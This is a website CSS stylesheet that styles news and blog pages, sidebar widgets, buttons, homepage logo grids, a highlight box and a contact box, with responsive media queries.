.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #0c2e82; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #0c2e82 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #0c2e82; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #0c2e82; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #0c2e82; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #0c2e82 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/
.button { font-weight: 500; border: 2px solid #0c2e82; }

.button:hover, .button:focus { color: #fff; background-color: #0c2e82; }

.button.secondary { color: #fff; border: none; }

.button.secondary:hover, .button.secondary:focus { color: #fff; }

.button.white { color: #fff; border-color: #fff; }

.button.white:hover, .button.white:focus { color: #0c2e82; background-color: #fff; }

#page-id-1 .additional-content-area#extraContent0 { padding: 1.66667rem 0; }

#page-id-1 .additional-content-area#extraContent0 .logos-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; text-align: center; }

#page-id-1 .additional-content-area#extraContent0 .logos-wrapper > div { -webkit-box-flex: 1; -ms-flex: 1 0 50%; flex: 1 0 50%; margin: 0.55556rem 0; }

@media print, screen and (min-width: 40em) { #page-id-1 .additional-content-area#extraContent0 .logos-wrapper > div { -ms-flex-preferred-size: 33.33%; flex-basis: 33.33%; } }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area#extraContent0 { padding: 4.44444rem 0; }
  #page-id-1 .additional-content-area#extraContent0 .logos-wrapper > div { -ms-flex-preferred-size: 25%; flex-basis: 25%; }
  #page-id-1 .additional-content-area#extraContent0 .h3-box { margin-bottom: 2.22222rem; } }

@media screen and (min-width: 78.75em) { #page-id-1 .additional-content-area#extraContent0 .logos-wrapper > div { -ms-flex-preferred-size: 18%; flex-basis: 18%; } }

#page-id-1 .additional-content-area#extraContent1 { text-align: center; background-color: #eee; }

#page-id-1 .additional-content-area#extraContent1 h2:first-of-type { margin: 1.11111rem 0 0.55556rem; color: #222; font-size: 1.55556rem; font-weight: 500; }

#page-id-1 .additional-content-area#extraContent1 h3 { color: #0c2e82; font-weight: 500; }

#page-id-1 .additional-content-area#extraContent1 p { text-align: left; }

#page-id-1 .additional-content-area#extraContent1 p:last-of-type { text-align: center; }

#page-id-1 .additional-content-area#extraContent1 p > strong { color: #222; }

#page-id-1 .additional-content-area#extraContent1 p > strong > img.noframe, #page-id-1 .additional-content-area#extraContent1 p > strong > img.picframe, #page-id-1 .additional-content-area#extraContent1 p > strong > img.innerframe { float: left; margin-right: 0.55556rem; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area#extraContent1 { padding: 4.44444rem 0; text-align: left; }
  #page-id-1 .additional-content-area#extraContent1 h2:first-of-type { font-size: 1.94444rem; }
  #page-id-1 .additional-content-area#extraContent1 p:last-of-type { text-align: left; }
  #page-id-1 .additional-content-area#extraContent1 > .row.columns > .row > .columns:last-child { padding: 0 0.83333rem 0 5rem; } }

#page-id-1 .additional-content-area#extraContent2 { padding: 1.66667rem 0; text-align: center; }

#page-id-1 .additional-content-area#extraContent2 h2:first-of-type { color: #222; font-weight: bold; }

#page-id-1 .additional-content-area#extraContent2 .logos-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

#page-id-1 .additional-content-area#extraContent2 .logos-wrapper > div { margin: 0.55556rem 0; }

@media print, screen and (min-width: 40em) { #page-id-1 .additional-content-area#extraContent2 .logos-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  #page-id-1 .additional-content-area#extraContent2 .logos-wrapper > div { -webkit-box-flex: 1; -ms-flex: 1 0 50%; flex: 1 0 50%; } }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area#extraContent2 { padding: 2.77778rem 0 3.88889rem; }
  #page-id-1 .additional-content-area#extraContent2 h2:first-of-type { font-size: 1.66667rem; }
  #page-id-1 .additional-content-area#extraContent2 .logos-wrapper > div { -ms-flex-preferred-size: 33.33%; flex-basis: 33.33%; } }

@media screen and (min-width: 78.75em) { #page-id-1 .additional-content-area#extraContent2 .logos-wrapper > div { -ms-flex-preferred-size: auto; flex-basis: auto; margin: 0; } }

.highlight-box { margin-bottom: 1.11111rem; padding: 1.11111rem; color: #fff; background: #0c2e82 url(/images/highlight-box-bg.jpg) no-repeat center top/cover; }

.highlight-box a, .highlight-box h1, .highlight-box .sub-banner #sub-banner-container > *, .sub-banner .highlight-box #sub-banner-container > *, .highlight-box h2, .highlight-box h3, .highlight-box h4, .highlight-box h5, .highlight-box h6, .highlight-box ul li, .highlight-box ol li { color: #fff; }

.highlight-box hr { border-bottom: 1px solid #75a5cd; }

.highlight-box > .row > .columns:last-child { padding-top: 1.11111rem; }

@media print, screen and (min-width: 64em) { .highlight-box { margin-bottom: 2.22222rem; padding: 0; }
  .highlight-box > .row > .columns:first-child { position: relative; overflow: hidden; }
  .highlight-box > .row > .columns:first-child img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }
  .highlight-box > .row > .columns:last-child { padding: 2.77778rem 5.55556rem 0.83333rem 3.88889rem; }
  .highlight-box > .row > .columns:last-child p { font-weight: 300; } }

.contact-box { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; width: 100%; height: 100%; padding: 1.66667rem 1.11111rem; text-align: center; background-color: #e1eefa; border-top: 15px solid #0c2e82; }

.contact-box a { margin-bottom: 0; }

.contact-box h2 { margin-bottom: 1.11111rem; font-weight: bold; }

.contact-box p { margin-bottom: 0.83333rem; }

.contact-box p:last-of-type { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .contact-box { padding: 2.22222rem 1.66667rem; }
  .contact-box h2 { font-size: 1.44444rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
